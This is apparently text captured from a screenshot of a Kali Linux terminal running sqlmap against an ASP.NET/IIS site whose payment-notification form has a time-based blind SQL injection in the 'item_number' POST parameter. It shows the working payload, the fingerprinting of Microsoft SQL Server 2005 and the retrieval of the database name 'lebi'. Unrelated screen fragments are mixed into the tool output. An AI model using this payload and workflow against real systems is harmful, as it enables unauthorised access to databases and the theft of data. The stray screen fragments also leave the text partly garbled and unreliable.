 POST parameter 'item_number' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: item_number
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txn_id=1&payment_status=1&payment_date=1&item_name=1&mc_gross=1&item_numbe
r=1' WAITFOR DELAY '0:0:10'--
---
[21:16:20] [INFO] testing Microsoft SQL Server
[21:16:20] [WARNING] it is very important not to stress the network adapter's bandwidth
 during usage of time-based payloads
KALI LINUX
[21:16:30] [INFO] confirming Microsoft SQL Server
more you are able to hear.
[21:16:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[21:16:50] [INFO] fetching current database
[21:16:50] [INFO] retrieved: lebi
Click to switch to "Workspace 4"